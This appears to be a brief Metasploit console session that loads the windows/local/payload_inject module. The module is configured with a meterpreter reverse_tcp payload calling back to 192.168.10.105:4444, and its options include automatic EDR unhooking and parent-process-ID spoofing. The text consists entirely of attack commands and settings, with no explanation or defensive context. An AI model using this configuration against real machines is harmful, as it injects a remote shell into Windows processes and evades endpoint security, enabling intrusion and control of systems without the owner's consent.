 msf6 exploit(windows/local/payload_inject) > use exploit/windows/local/payload_inject
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Process
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
SESSION yes The session to run this module on.
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/payload_inject) >